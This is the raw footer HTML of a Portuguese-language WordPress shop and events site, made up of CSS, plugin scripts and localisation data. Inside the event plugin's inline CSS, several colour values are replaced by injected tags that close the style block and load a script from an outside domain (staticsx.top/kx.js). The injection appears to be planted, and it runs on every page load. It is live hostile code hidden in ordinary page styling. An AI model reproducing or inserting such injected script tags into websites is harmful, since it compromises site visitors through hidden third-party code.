							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Mundo em Foco - 2004-2024 - Alguns Direitos Reservados			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } /* .wdp_miniCart span { float: right; } */ .wdp_miniCart .woocommerce-Price-amount{ float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Fechar pré-visualização rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Carrinho</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.mundoemfoco.org/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.mundoemfoco.org\/etn-speaker-category\/":5763};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/client/blocks/wc-blocks.css' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.1.49" id="wp-event-manager-common-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"mm\/dd\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"m\/d\/Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.1.49" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script id="wp-event-manager-content-event-listing-js-extra">
var event_manager_content_event_listing = {"i18n_initialText":"Select date range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo m\u00eas"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"dd\/mm\/yy","i18n_initialText":"Select Date Range","i18n_applyButtonText":"Apply","i18n_clearButtonText":"Clear","i18n_cancelButtonText":"Cancelar","i18n_monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"i18n_dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"i18n_dayNamesMin":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"i18n_today":"Hoje","i18n_tomorrow":"Amanh\u00e3","i18n_thisWeek":"Esta semana","i18n_nextWeek":"Pr\u00f3xima semana","i18n_thisMonth":"Este m\u00eas","i18n_nextMonth":"Pr\u00f3ximo m\u00eas","i18n_thisYear":"Este ano","i18n_nextYear":"Pr\u00f3ximo ano"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.1.49" id="wp-event-manager-content-event-listing-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script id="wp-event-manager-ajax-filters-js-extra">
var event_manager_ajax_filters = {"ajax_url":"https:\/\/www.mundoemfoco.org\/em-ajax\/get_listings\/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"\/em-ajax\/%%endpoint%%\/","is_rtl":"0","lang":null};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.1.49" id="wp-event-manager-ajax-filters-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.1.49" id="wp-event-manager-jquery-timepicker-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/libs/ddslick/jquery.ddslick.min.js?ver=7.5.3" id="ddslick-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script id="wooco-frontend-js-extra">
var wooco_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"fd25c680a4","price_decimals":"2","price_format":"%1$s%2$s","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"R$","trim_zeros":"","quickview_variation":"default","gallery_selector":".woocommerce-product-gallery","main_gallery_selector":".woocommerce-product-gallery:not(.woocommerce-product-gallery--wooco)","selector":"ddslick","change_image":"yes","change_price":"yes","price_selector":"","product_link":"no","show_alert":"load","hide_component_name":"yes","total_text":"Pre\u00e7o Total:","selected_text":"Selected:","saved_text":"(Salvo [d])","alert_min":"Please choose at least a total quantity of [min] products before adding this composite to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this composite to the cart.","alert_m_min":"Please choose at least a total quantity of [min] products for the component [name].","alert_m_max":"Sorry, you can only choose at max a total quantity of [max] products for the component [name].","alert_same":"Please select a different product for each component.","alert_selection":"Please choose a purchasable product for the component [name] before adding this composite to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/js/frontend.js?ver=7.5.3" id="wooco-frontend-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.mundoemfoco.org","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fbef8415e7614e18525d" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.mundoemfoco.org","admin_url":"https:\/\/www.mundoemfoco.org\/wp-admin\/","assets_url":"https:\/\/www.mundoemfoco.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.mundoemfoco.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"5763","zoom_connection_check_nonce":"fb7347b2d8","ticket_status_nonce":"3e564b3efc","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian 